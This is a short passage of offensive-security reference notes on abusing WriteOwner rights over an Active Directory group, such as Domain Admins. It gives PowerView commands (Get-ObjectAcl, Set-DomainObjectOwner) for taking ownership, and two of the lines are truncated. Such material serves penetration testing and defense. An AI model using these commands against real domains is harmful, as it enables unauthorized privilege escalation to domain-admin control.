 WriteOwner on Group
If an attacker finds that they have WriteOwner rights over a group, they can change the
ownership of the group to themselves. This is particularly impactful when the group in question is
Domain Admins, as changing ownership allows for broader control over group attributes and
membership. The process involves identifying the correct object via Get-ObjectAcl and then
using Set-DomainObjectOwner to modify the owner, either by SID or name.
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,D
Set-DomainObjectOwner -Identity S-1-5-21-2552734371-813931464-1050690807-512 -OwnerIdent
Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico